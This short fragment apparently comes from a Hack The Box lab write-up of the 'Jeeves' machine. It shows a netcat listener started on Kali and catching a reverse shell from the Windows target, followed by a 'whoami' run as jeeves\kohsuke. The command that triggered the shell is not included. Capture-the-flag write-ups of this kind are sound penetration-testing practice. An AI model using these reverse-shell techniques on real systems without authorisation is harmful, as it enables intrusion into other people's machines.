 ┌──(root㉿kali)-[~/HTB/windows/jeeves]
└─# rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.63] 49676
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>